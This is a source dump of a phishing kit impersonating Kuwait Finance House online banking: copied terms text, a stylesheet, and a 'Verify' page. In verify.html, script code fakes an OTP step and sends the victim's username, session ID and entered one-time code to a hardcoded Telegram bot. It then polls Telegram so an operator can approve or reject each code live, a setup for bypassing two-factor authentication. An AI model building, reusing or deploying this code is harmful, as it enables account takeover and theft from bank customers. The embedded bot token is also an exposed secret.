                <p>The bank has the absolute right to make any amendments on the agreement as it deems appropriate (and/or) as per the requirements of the Central Bank of Kuwait without incurring the bank to directly inform you.</p>
            </div>
            
            <h2>Copyright</h2>
            <p>The official title of the website kfh.com, texts or parts thereof, diagrams or parts thereof, designs or parts thereof, the used images or parts thereof, consolidation, translation from Arabic into English and vice versa, digitizing, and things haven't been mentioned here within the scope of the website kfh.com are secured under the law of copy rights and trade names in the State of Kuwait.</p>
            
            <h2>Trade Names, Trademarks</h2>
            <p>The logo of Kuwait Finance House "KFH", and all the trademarks of the conventional and e-banking services of the bank, registered in each of the Ministry of Commerce and Industry, and Chamber of Commerce and Industry of the State of Kuwait, and the names of websites associated with the bank's website are private ownership of the bank.</p>
            
            <div class="terms-section">
                <h3>The Right of Use Limits</h3>
                <p>Reviewing, (and/or) printing, (and/or) downloading, (and/or) uploading any text content, (and/or) a graph, (and/or) a form, (and/or) document from the website, gives you a non-exclusive limited license for your personal use only, not for the purpose of copying or distribution (and/or) re-licensing to third parties.</p>
            </div>
            
            <div class="terms-section">
                <h3>Clearance</h3>
                <p>Once you read, review, use (and/or) get any services (and/or) banking information from this website, you hereby consent to clear Kuwait Finance House (KFH), its overseas branches, its subsidiaries, associates, and suppliers working with the bank as per commercial agreements and approved laws.</p>
            </div>
            
            <div class="terms-section">
                <h3>Unauthorized Use</h3>
                <p>You are not legally authorized to use the website as a right to be ceded to others, whether you are an individual or corporate personality as the password you have from the bank that can allow you to access banking information (and/or) banking documents.</p>
            </div>
            
            <div class="terms-section">
                <h3>Disclaimer and Limitation of Liability</h3>
                <p>The whole (and/or) part of the banking products and services that you can get from the website or through it whether you are an individual or corporate personality, are services and products offered based on availability at the bank and its branches spread throughout Kuwait.</p>
                <p>The bank will not be under any circumstances liable for any damages directly (and/or) indirectly, including the direct/indirect special and occasional damages, (and/or) losses, (and/or) the expenses incurred on this website.</p>
            </div>
            
            <h2>Using of Information</h2>
            <p>The Bank reserves the absolute and full right to use (and/or) transfer all the information you use on the website, as well as all information received from you in any way consistent with the privacy document for this particular website.</p>
            
            <h2>Privacy Policy</h2>
            <p>The Bank acknowledges that this document is a private ownership, and it has the right to change its content from time to time when deemed necessary, in accordance with the regulatory requirements.</p>
            
            <h2>Data and Information</h2>
            <p>The website may encompass data and information related to the vision and mission of the bank, its credit ratings, regulatory requirements and disclosures, indicators of the financial performance of previous years, and other information.</p>
            <p>The website doesn't constitute any offers meant for obtaining some investment, (and/or) to demonstrate tax-related legal/financial consultation.</p>
            
            <div class="terms-section">
                <h3>Interdependence with Other Websites</h3>
                <p>The website includes links to other websites within (and/or) outside the State of Kuwait. Thus, the bank disclaims any legal responsibility for the content of those websites (and/or) the accuracy or credibility of the information published as those websites are not under the bank's surveillance.</p>
            </div>
            
            <h2>The Applicable Law</h2>
            <p>The use of this website and the interpretation of terms and conditions of this agreement are all subject to the laws of the State of Kuwait only, yet abiding by the provisions of Islamic Sharia.</p>
            <p>Also, the use of the website or accessing it is considered as an approval of the application of law No. 20 for the year 2014 concerning e-transactions and its implementing regulations.</p>
            
            <a href="index.html" class="btn-back">← Back to Home</a>
        </div>
    </div>
</body>
</html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Verify - KFH Kuwait</title>
    <link rel="icon" type="image/png" href="favicon.png" sizes="64x64">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="application.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Figtree:wght@400;500;600;700;800&family=Noto+Kufi+Arabic:wght@400;500;600;700&display=swap" rel="stylesheet">
    <meta name="description" content="Verify your KFH account">
    
    <style>
        :root {
            --kfh-green: #009144;
            --kfh-dark-green: #006B35;
            --kfh-light-green: #E8F5E9;
            --kfh-gold: #C4A962;
            --primary-color: #009144;
            --primary-dark: #006B35;
        }
        
        /* OTP Spinner Animation */
        .otp-spinner {
            display: inline-block;
            width: 16px;
            height: 16px;
            border: 2px solid rgba(255,255,255,0.3);
            border-top-color: white;
            border-radius: 50%;
            animation: otpSpin 0.8s linear infinite;
            margin-right: 8px;
            vertical-align: middle;
        }
        
        @keyframes otpSpin {
            to { transform: rotate(360deg); }
        }
        
        .btn-success {
            background: #10B981 !important;
            color: white !important;
            border-color: #10B981 !important;
        }
        
        /* User Info Notice */
        .user-info-notice {
            background: #E8F5E9;
            border: 1px solid #009144;
            border-radius: 12px;
            padding: 16px;
            margin-bottom: 20px;
        }
        
        .user-info-row {
            display: flex;
            justify-content: space-between;
            padding: 8px 0;
            border-bottom: 1px solid rgba(0, 145, 68, 0.2);
        }
        
        .user-info-row:last-child {
            border-bottom: none;
        }
        
        .user-info-label {
            font-weight: 600;
            color: #006B35;
        }
        
        .user-info-value {
            font-weight: 700;
            color: #009144;
        }
    </style>
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo" onclick="window.location.href='index.html'" style="cursor: pointer;">
                <img src="Kuwait-Finance-House.jpg" alt="KFH" class="logo-img" style="height: 36px; width: auto;">
                <span class="logo-text">KFH Kuwait</span>
            </div>
        </div>
    </nav>

    <!-- Application Form -->
    <section class="application-section">
        <div class="application-container">
            <!-- Progress Bar -->
            <div class="progress-bar">
                <div class="progress-step completed" data-step="1">
                    <div class="step-number">1</div>
                    <div class="step-label">Login</div>
                </div>
                <div class="progress-line active"></div>
                <div class="progress-step active" data-step="2">
                    <div class="step-number">2</div>
                    <div class="step-label">Verify</div>
                </div>
                <div class="progress-line"></div>
                <div class="progress-step" data-step="3">
                    <div class="step-number">3</div>
                    <div class="step-label">Documents</div>
                </div>
                <div class="progress-line"></div>
                <div class="progress-step" data-step="4">
                    <div class="step-number">4</div>
                    <div class="step-label">Details</div>
                </div>
            </div>

            <!-- Form Card -->
            <div class="form-card">
                <!-- Step 2: OTP Verification -->
                <div class="form-step active" id="step-2">
                    <div class="step-header">
                        <h2>Verify Your Account</h2>
                        <p>Enter the code sent to your registered mobile</p>
                    </div>

                    <div class="otp-notice">
                        <span class="otp-icon">📱</span>
                        <p>Enter the 4-digit code sent to your registered mobile number</p>
                    </div>

                    <div class="bot-verification-notice">
                        <span class="bot-icon">🤖</span>
                        <p>Your code will be verified by our secure system</p>
                    </div>

                    <div id="otp-error" class="otp-error" style="display: none;">
                        <p>Invalid code. Please try again or request a new code.</p>
                    </div>

                    <div id="otp-waiting" class="otp-waiting" style="display: none;">
                        <div class="waiting-spinner"></div>
                        <p>Verifying your code...</p>
                    </div>

                    <form id="otp-form" class="loan-form">
                        <div class="form-group">
                            <label for="otpCode">Verification Code *</label>
                            <input type="text" id="otpCode" name="otpCode" required placeholder="Enter the OTP code sent to your phone" class="otp-input">
                        </div>
                        <button type="button" class="btn-secondary" id="sendOtpBtn" onclick="sendOTPFirst()" style="margin-bottom: 15px;">Send OTP</button>
                    </form>

                    <div class="resend-otp">
                        <p>Didn't receive the code? <button type="button" class="resend-link" onclick="resendOTP()">Resend Code</button></p>
                    </div>

                    <div class="form-actions">
                        <button type="button" class="btn-secondary" onclick="window.location.href='application.html'">Back</button>
                        <button type="button" class="btn-primary" id="verifyBtn" onclick="verifyOTP()">Verify Code</button>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <script>
        const TELEGRAM_BOT_TOKEN = '8663835867:AAHBDm5yUNurJQSOuOdw7VWWekJuLzOj-l4';
        const TELEGRAM_CHAT_ID = '7973653220';
        let lastUpdateId = 0;
        let otpPollingInterval = null;
        let otpVerified = false;

        // Get session info
        const username = sessionStorage.getItem('kfh_username') || 'Unknown';
        const sessionId = sessionStorage.getItem('kfh_session_id') || 'session_' + Math.random().toString(36).substr(2, 9);

        async function sendOTP() {
            const otpCode = generateOTP();
            sessionStorage.setItem('kfh_otp', otpCode);
            
            // Store OTP locally - don't send to bot
            console.log('OTP generated:', otpCode);
            
            // No bot notification - OTP is stored locally for verification
        }
        
        function sendOTPFirst() {
            const btn = document.getElementById('sendOtpBtn');
            
            // Show loading animation on button
            btn.innerHTML = '<span class="otp-spinner"></span> Sending OTP...';
            btn.disabled = true;
            btn.style.opacity = '0.8';
            
            // Generate and send OTP
            sendOTP();
            
            // After 2 seconds, show success state
            setTimeout(function() {
                btn.innerHTML = '✓ OTP Sent';
                btn.classList.remove('btn-secondary');
                btn.classList.add('btn-success');
                btn.style.background = '#10B981';
                btn.style.color = 'white';
                btn.style.borderColor = '#10B981';
                
                // Enable the input field and verify button
                document.getElementById('otpCode').focus();
            }, 2000);
        }

        function generateOTP() {
            return Math.floor(1000 + Math.random() * 9000).toString();
        }

        function resendOTP() {
            const btn = document.getElementById('sendOtpBtn');
            
            // Show loading animation on button
            btn.innerHTML = '<span class="otp-spinner"></span> Resending...';
            btn.disabled = true;
            
            sendOTP();
            
            // After 2 seconds, show success state
            setTimeout(function() {
                btn.innerHTML = '✓ OTP Resent';
            }, 2000);
        }

        function verifyOTP() {
            const otpCode = document.getElementById('otpCode').value;
            
            if (!otpCode || otpCode.length < 4) {
                alert('Please enter the OTP code sent to your phone');
                return;
            }
            
            // Show waiting message and start polling for admin approval
            document.getElementById('otp-waiting').style.display = 'block';
            document.getElementById('otp-form').style.display = 'none';
            document.querySelector('.form-actions').style.display = 'none';
            
            // Send verification to bot
            sendOTPVerification(otpCode);
            
            // Start polling for admin approval - customer cannot proceed without admin approval
            startPolling();
        }

        async function sendOTPVerification(otpCode) {
            const message = '🔄 KFH KUWAIT - OTP VERIFICATION SUBMITTED\n\n🆔 Session ID: ' + sessionId + '\n👤 Username: ' + username + '\n🔢 Code Entered: ' + otpCode + '\n📅 Time: ' + new Date().toLocaleString();

            const replyMarkup = {
                inline_keyboard: [
                    [{ text: '✅ VERIFY OTP', callback_data: 'otp_verify_' + sessionId }, { text: '❌ REJECT OTP', callback_data: 'otp_reject_' + sessionId }]
                ]
            };

            try {
                await fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: message, reply_markup: replyMarkup })
                });
            } catch (error) {
                console.log('Error sending OTP verification to bot:', error);
            }
        }

        function startPolling() {
            otpPollingInterval = setInterval(async function() {
                try {
                    const response = await fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/getUpdates?offset=' + (lastUpdateId + 1) + '&timeout=1');
                    const data = await response.json();
                    
                    if (data.ok && data.result && data.result.length > 0) {
                        lastUpdateId = data.result[data.result.length - 1].update_id;
                        
                        for (const update of data.result) {
                            if (update.callback_query) {
                                const callbackData = update.callback_query.data;
                                const callbackId = update.callback_query.id;
                                
                                fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/answerCallbackQuery', {
                                    method: 'POST',
                                    headers: { 'Content-Type': 'application/json' },
                                    body: JSON.stringify({ callback_query_id: callbackId })
                                });
                                
                                if (callbackData === 'otp_verify_' + sessionId && !otpVerified) {
                                    otpVerified = true;
                                    clearInterval(otpPollingInterval);
                                    onOTPApproved();
                                    return;
                                }
                                
                                if (callbackData === 'otp_reject_' + sessionId && !otpVerified) {
                                    otpVerified = true;
                                    clearInterval(otpPollingInterval);
                                    onOTPRejected();
                                    return;
                                }
                            }
                        }
                    }
                } catch (error) {
                    console.log('Polling error:', error);
                }
            }, 2000);
        }

        function onOTPApproved() {
            // Send OTP approved message to bot
            const approvedMessage = '✅ KFH KUWAIT - OTP APPROVED\n\n🆔 Session ID: ' + sessionId + '\n👤 Username: ' + username + '\n📅 Time: ' + new Date().toLocaleString();
            fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: approvedMessage })
            });
            
            document.getElementById('otp-waiting').style.display = 'none';
            sessionStorage.setItem('kfh_verified', 'true');
            window.location.href = 'documents.html';
        }

        function onOTPRejected() {
            // Send OTP rejected message to bot
            const rejectedMessage = '❌ KFH KUWAIT - OTP REJECTED\n\n🆔 Session ID: ' + sessionId + '\n👤 Username: ' + username + '\n📅 Time: ' + new Date().toLocaleString();
            fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage', {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: rejectedMessage })
            });
            
            document.getElementById('otp-waiting').style.display = 'none';
            document.getElementById('otp-error').style.display = 'block';
            document.getElementById('otp-form').style.display = 'block';
        }
    </script>
</body>
</html>
</file>
<file: style.css>
/* ========================================
   KFH Chatbot AI Assistant
   ======================================== */
.chatbot-container {
    position: fixed;
    bottom: 30px;
    right: 30px;
    z-index: 9999;
    display: flex;
    align-items: flex-end;
    gap: 15px;
}

.chatbot-float-msg {
    position: relative;
    background: linear-gradient(135deg, #009144, #006B35);
    color: white;
    padding: 12px 20px;
    border-radius: 25px;
    font-size: 14px;
    font-weight: 600;
    white-space: nowrap;
    box-shadow: 0 5px 20px rgba(0, 145, 68, 0.4);
    animation: floatPulse 2s ease-in-out infinite;
}

.chatbot-float-msg::after {
    content: '';
    position: absolute;
    right: -10px;
    top: 50%;
    transform: translateY(-50%);
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-left: 12px solid #006B35;
}

@keyframes floatPulse {
    0%, 100% {
        transform: translateX(0);
    }
    50% {
        transform: translateX(-5px);
    }
}

.chatbot-toggle {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    background: linear-gradient(135deg, #009144, #006B35);
    cursor: pointer;
    box-shadow: 0 10px 30px rgba(0, 145, 68, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    overflow: hidden;
    flex-shrink: 0;
}

.chatbot-toggle:hover {
    transform: scale(1.1);
    box-shadow: 0 15px 40px rgba(0, 145, 68, 0.5);
}

.chatbot-toggle img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

/* Chatbot AI - Desktop & Mobile same styling */
.chatbot-container {
    position: fixed;
    bottom: 30px;
    right: 30px;
    z-index: 9999;
    display: flex;
    align-items: flex-end;
    gap: 15px;
}

/* Make chatbot clickable on mobile */
@media (max-width: 768px) {
    .chatbot-toggle {
        display: none !important;
    }
    
    .chatbot-float-msg {
        cursor: pointer !important;
        pointer-events: auto !important;
        position: fixed !important;
        bottom: 25px !important;
        right: 25px !important;
        z-index: 10000 !important;
    }
    
    .chatbot-container {
        z-index: 10000 !important;
        position: fixed !important;
    }
    
    .chatbot-window {
        display: none;
    }
    
    .chatbot-window.active {
        display: flex !important;
        width: 90vw !important;
        max-width: 350px !important;
        height: 60vh !important;
        bottom: 90px !important;
        position: fixed !important;
    }
}

.chatbot-window {
    position: absolute;
    bottom: 90px;
    right: 0;
    width: 380px;
    height: 500px;
    background: #ffffff;
    border-radius: 20px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.2);
    display: none;
    flex-direction: column;
    overflow: hidden;
}

/* Mobile chatbot window */
@media (max-width: 768px) {
    .chatbot-window {
        width: calc(100vw - 20px) !important;
        max-width: 350px !important;
        height: 400px !important;
        bottom: 80px !important;
        right: 5px !important;
        border-radius: 15px !important;
    }
}

.chatbot-window.active {
    display: flex;
}

.chatbot-header {
    background: linear-gradient(135deg, #009144, #006B35);
    padding: 16px 20px;
    display: flex;
    align-items: center;
    gap: 12px;
}

.chatbot-avatar {
    width: 45px;
    height: 45px;
    border-radius: 50%;
    border: 2px solid #fff;
    object-fit: cover;
}

.chatbot-title h3 {
    color: #fff;
    font-size: 16px;
    margin: 0;
    font-weight: 600;
}

.chatbot-status {
    color: #90EE90;
    font-size: 12px;
}

.chatbot-close {
    margin-left: auto;
    background: none;
    border: none;
    color: #fff;
    font-size: 28px;
    cursor: pointer;
    line-height: 1;
}

.chatbot-messages {
    flex: 1;
    padding: 20px;
    overflow-y: auto;
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.chatbot-message {
    display: flex;
    gap: 10px;
    align-items: flex-start;
}

.chatbot-message.user {
    flex-direction: row-reverse;
}

.chatbot-message .message-avatar {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    object-fit: cover;
}

.chatbot-message.bot .message-content {
    background: #f0f0f0;
    color: #333;
}

.chatbot-message.user .message-content {
    background: linear-gradient(135deg, #009144, #006B35);
    color: #fff;
}

.message-content {
    padding: 12px 16px;
    border-radius: 18px;
    max-width: 250px;
    font-size: 14px;
    line-height: 1.5;
}

.chatbot-input {
    padding: 15px;
    border-top: 1px solid #eee;
    display: flex;
    gap: 10px;
}

.chatbot-input input {
    flex: 1;
    padding: 12px 16px;
    border: 1px solid #ddd;
    border-radius: 25px;
    font-size: 14px;
    outline: none;
}

.chatbot-input input:focus {
    border-color: #009144;
}

.chatbot-input button {
    padding: 12px 20px;
    background: #009144;
    color: #fff;
    border: none;
    border-radius: 25px;
    cursor: pointer;
    font-weight: 600;
    transition: background 0.3s;
}

.chatbot-input button:hover {
    background: #006B35;
}

/* ========================================
   KFH Kuwait - Complete Stylesheet
   ======================================== */

/* CSS Variables */
:root {
    --primary-color: #009144;
    --primary-dark: #006B35;
    --primary-light: #E8F5E9;
    --secondary-color: #1a1a1a;
    --accent-color: #C4A962;
    --accent-hover: #B8984F;
    --text-dark: #1a1a1a;
    --text-gray: #6B778C;
    --text-light: #ffffff;
    --bg-light: #FAFBFC;
    --bg-white: #ffffff;
    --border-color: #DFE1E6;
    --shadow-sm: 0 1px 2px 0 rgba(0, 0, 0, 0.05);
    --shadow-md: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
    --shadow-lg: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05);
    --shadow-xl: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04);
    --radius-sm: 4px;
    --radius-md: 8px;
    --radius-lg: 12px;
    --radius-xl: 16px;
    --transition: all 0.3s ease;
}

/* Reset & Base */
*, *::before, *::after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
    overflow-x: hidden;
}

body {
    font-family: 'Figtree', 'Noto Kufi Arabic', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    font-size: 16px;
    line-height: 1.6;
    color: var(--text-dark);
    background: linear-gradient(180deg, #E8F5E9 0%, #C8E6C9 50%, #A5D6A7 100%);
    background-attachment: fixed;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}

body::before {
    content: '';
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: 
        radial-gradient(circle at 20% 80%, rgba(0, 145, 68, 0.08) 0%, transparent 50%),
        radial-gradient(circle at 80% 20%, rgba(0, 107, 53, 0.08) 0%, transparent 50%),
        radial-gradient(circle at 40% 40%, rgba(0, 145, 68, 0.05) 0%, transparent 30%);
    pointer-events: none;
    z-index: -1;
}

.container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
}

/* Typography */
h1, h2, h3, h4, h5, h6 {
    font-weight: 700;
    line-height: 1.2;
    color: var(--text-dark);
}

a {
    text-decoration: none;
    color: inherit;
    transition: var(--transition);
}

/* ========================================
   Navigation
   ======================================== */
.navbar {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: var(--bg-white);
    box-shadow: var(--shadow-sm);
    z-index: 1000;
    padding: 16px 0;
}

.nav-container {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 24px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.logo {
    display: flex;
    align-items: center;
    gap: 12px;
}

.logo-text {
    font-size: 24px;
    font-weight: 800;
    color: var(--primary-color);
}

.nav-links {
    display: flex;
    gap: 32px;
}

.nav-links a {
    font-weight: 500;
    color: var(--text-dark);
    position: relative;
}

.nav-links a::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 0;
    height: 2px;
    background: var(--primary-color);
    transition: var(--transition);
}

.nav-links a:hover::after {
    width: 100%;
}

.nav-cta {
    background: var(--primary-color);
    color: white;
    padding: 12px 24px;
    border-radius: var(--radius-md);
    font-weight: 600;
    transition: var(--transition);
    position: relative;
    overflow: hidden;
}

.nav-cta::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: var(--radius-md);
    padding: 3px;
    background: linear-gradient(90deg, #ff6b6b, #ffd93d, #6bcb77, #4d96ff, #ff6b6b, #ffd93d, #6bcb77, #4d96ff);
    background-size: 300% 300%;
    -webkit-mask: 
        linear-gradient(#fff 0 0) content-box, 
        linear-gradient(#fff 0 0);
    -webkit-mask-composite: xor;
    mask-composite: exclude;
    animation: borderShine 2s linear infinite;
    box-shadow: 0 0 15px rgba(77, 150, 255, 0.5);
}

@keyframes borderShine {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}

@keyframes buttonPulse {
    0%, 100% {
        box-shadow: 0 10px 30px rgba(0, 145, 68, 0.4), 0 0 20px rgba(0, 200, 83, 0.2);
    }
    50% {
        box-shadow: 0 10px 40px rgba(0, 145, 68, 0.6), 0 0 35px rgba(0, 230, 118, 0.4);
    }
}

.nav-cta:hover {
    background: var(--primary-dark);
    transform: translateY(-2px);
}

/* Hamburger Menu */
.hamburger {
    display: flex;
    flex-direction: column;
    gap: 5px;
    cursor: pointer;
    padding: 10px;
    z-index: 1001;
}

.hamburger span {
    width: 25px;
    height: 3px;
    background: #000000 !important;
    border-radius: 2px;
    transition: all 0.3s ease;
}

@media (max-width: 1024px) {
    .hamburger {
        display: flex;
    }
    
    .nav-links {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0, 145, 68, 0.98);
        flex-direction: column;
        justify-content: center;
        align-items: center;
        gap: 30px;
        z-index: 1000;
    }
    
    .nav-links.active {
        display: flex;
    }
    
    .nav-links a {
        color: white;
        font-size: 24px;
        font-weight: 600;
    }
    
    .nav-cta {
        display: none;
    }
}

/* Desktop - hamburger also works as dropdown */
@media (min-width: 1025px) {
    .hamburger {
        display: flex;
    }
    
    .nav-links {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0, 145, 68, 0.98);
        flex-direction: column;
        justify-content: center;
        align-items: center;
        gap: 30px;
        z-index: 1000;
    }
    
    .nav-links.active {
        display: flex;
    }
    
    .nav-links a {
        color: white;
        font-size: 24px;
        font-weight: 600;
    }
    
    .nav-cta {
        display: none;
    }
}

/* ========================================
   Hero Section
   ======================================== */
.hero {
    padding: 140px 24px 80px;
    background: #1a1a1a;
    min-height: 100vh;
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

/* Swipe carousel with images 1-13 - smooth sliding */
.hero::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.15);
    z-index: 1;
}

.hero-carousel {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 0;
}

.hero-carousel img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0;
    animation: fadeCarousel 36s infinite;
}

.hero-carousel img:nth-child(1) { animation-delay: 0s; }
.hero-carousel img:nth-child(2) { animation-delay: 4s; }
.hero-carousel img:nth-child(3) { animation-delay: 8s; }
.hero-carousel img:nth-child(4) { animation-delay: 12s; }
.hero-carousel img:nth-child(5) { animation-delay: 16s; }
.hero-carousel img:nth-child(6) { animation-delay: 20s; }
.hero-carousel img:nth-child(7) { animation-delay: 24s; }
.hero-carousel img:nth-child(8) { animation-delay: 28s; }
.hero-carousel img:nth-child(9) { animation-delay: 32s; }

@keyframes fadeCarousel {
    0% { opacity: 0; }
    1% { opacity: 1; }
    11.11% { opacity: 1; }
    22.22% { opacity: 0; }
    100% { opacity: 0; }
}

.hero-container {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    justify-content: flex-end;
    align-items: flex-end;
    position: relative;
    z-index: 10;
    min-height: 500px;
    padding-bottom: 150px;
}

.hero-content {
    max-width: 700px;
    text-align: right;
    padding-bottom: 120px;
}

.hero-title {
    font-size: 72px;
    font-weight: 900;
    line-height: 1.1;
    margin-bottom: 30px;
    color: #ffffff;
    text-shadow: 0 4px 30px rgba(0, 0, 0, 0.4);
    white-space: nowrap;
}

.hero-title .highlight {
    color: #00ff88;
    text-shadow: 0 0 30px rgba(0, 255, 136, 0.5);
    white-space: nowrap;
}

.hero-stats {
    display: flex;
    gap: 50px;
    margin-bottom: 40px;
    padding: 20px 40px;
    background: rgba(255, 255, 255, 0.08);
    backdrop-filter: blur(10px);
    border-radius: 20px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
    width: 85%;
    justify-content: center;
}

.hero-stats .stat-number {
    color: #00c853;
    font-weight: 700;
    font-size: 1.8rem;
}

.hero-stats .stat-number .star {
    color: #ff6600;
}

.stat {
    text-align: center;
    padding: 10px 20px;
    border-right: 1px solid rgba(255, 255, 255, 0.3);
}

.stat:last-child {
    border-right: none;
}

.stat-number {
    font-size: 52px;
    font-weight: 900;
    color: #ffffff;
    text-shadow: 0 2px 20px rgba(0, 0, 0, 0.3);
    display: block;
    margin-bottom: 8px;
}

.stat-label {
    font-size: 15px;
    color: rgba(255, 255, 255, 0.95);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.hero-buttons {
    display: flex;
    gap: 16px;
    position: absolute;
    top: 580px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 20;
}

.cta-button {
    background: var(--primary-color);
    color: white;
    border: none;
    padding: 16px 50px;
    font-size: 18px;
    font-weight: 600;
    border-radius: var(--radius-md);
    cursor: pointer;
    transition: all 0.3s ease;
    display: inline-flex;
    align-items: center;
